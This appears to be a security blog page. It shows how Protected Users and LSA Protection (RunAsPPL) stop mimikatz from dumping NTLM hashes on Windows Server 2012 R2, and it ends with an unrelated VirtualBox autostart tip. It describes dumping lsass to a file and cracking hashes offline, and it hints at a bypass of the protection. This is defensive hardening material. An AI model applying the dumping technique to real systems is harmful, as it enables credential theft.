
Lets test with Windows Server 2012 R2. If we dump creds on a vanilla install with mimikatz this is typically what we would see. So no wdigest as this is disabled by default however what we can see and retrieve is the NTLM hash for the account ‘Adam2’, which as we know can be cracked off-line.

Now if we add our account to the Protected Users group and test, lets see what happens. Lets log off and back on and re-run mimikatz:

No NTLM hash, this is because members of the protected users group will only authenticate with Kerberos and not with NTLM. Great. This seems like a win for high privilege accounts. More to come on this soon.


Protecting the LSASS.EXE process with RunAsPPL

Protecting the LSASS.exe process with RunAsPPL is in an important part of hardening Windows Server 2012 R2 and Windows 8.1. Credential theft is trivial with Administrative level privileges, I have blogged about the use of mimikatz several times in the past. This post is here to try and raise awareness of what we can do to help protect against adversaries getting there hands on creds. Doing everything we can to try to protect against credential theft is clearly important. There are now advances in Windows 10 and Server 2016 that help mitigate this with Credential Guard, however earlier versions of windows are still vulnerable. The Local Security Authority Server Service (LSASS) process in windows is responsible for authenticating/validating users that login via local console or remote desktop. Tools such as mimikatz interact with the lsass process to extract credentials, whether that’s directly on the server or workstation at the time of attack or dumping the lsass process to a file and extracting credentials off line at a later stage.


With Windows Server 2012 R2 and 8.1 there is a feature called LSA (Local Security Authority) Protection according to the following Microsoft page we are able to run LSASS as a protected process. This essentially prevents mimikatz from working correctly out of the box. In addition to this it will prevent you from being able to dump the lsass process to a file through task manager. With some tweaking you can get around this however a driver or signature verification code would need to be added into the mix for it to work properly and be able to interact with the lsass process as a protected process (this can be monitored though through the event log). The following registry change can be added to enable the protection at HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa adding a new DWORD entry of “RunAsPPL”  with a value of 1. This does require a reboot however.


Lets see it in action on Windows Server 2012 R2. Before the change you can see I am able to dump the lsass process to a file from task manager:

This file could then be used with mimikatz on or offline to extract NTLM password hashes for cached credentials.

Lets make the change, and reboot:


And after:

Good! And if we try to run mimikatz on the server:

This doesn’t offer total protection however if we can slow down our adversaries and try to stay one step ahead we are in a better place than before. Clearly if you have plugins in your environment that need to interact with the lsass process this may break things so testing is a must, there is an auditing mode highlighted here that will help identify any that fail.

Hope this helps.

Quicktip: VirtualBox VM boot on host startup

To enable a virtual machine in VirtualBox to start automatically on host startup do the following:

(For Windows 10 host OS)


On the host OS right click on your start menu and type ‘shell:startup’ like below:



This will open up your startup folder. From here go into VirtualBox right click on your VM and select ‘Create shortcut on Desktop’ like below:


Then copy the shortcut from your desktop into the startup folder like below:

Simple, hope you enjoyed this quick tip.